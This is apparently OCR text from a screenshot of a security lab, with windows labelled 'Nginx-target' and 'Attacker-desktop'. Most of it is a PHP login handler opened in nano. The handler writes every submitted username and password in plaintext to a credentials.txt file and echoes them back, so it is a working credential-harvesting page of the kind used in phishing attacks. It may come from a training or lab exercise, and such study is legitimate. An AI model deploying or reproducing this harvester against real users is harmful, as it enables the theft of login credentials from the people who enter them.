 Home
Nginx-target
Attacker-desktop
GNU nano 7.2 /var/www/html/targetsite/login.php
<?php
if ($_SERVER["REQUEST_METHOD"] == "POST") {
$username = $_POST['username'];
$password = $_POST['password'];
file_put_contents("credentials.txt", "Username: $username | Password: $password\n", FILE_APPEND);
echo "Credentials processed and receieved:<br>";
echo "Username: " . htmlspecialchars($username) . "<br>";
echo "Password: " . htmlspecialchars($password);
}
?>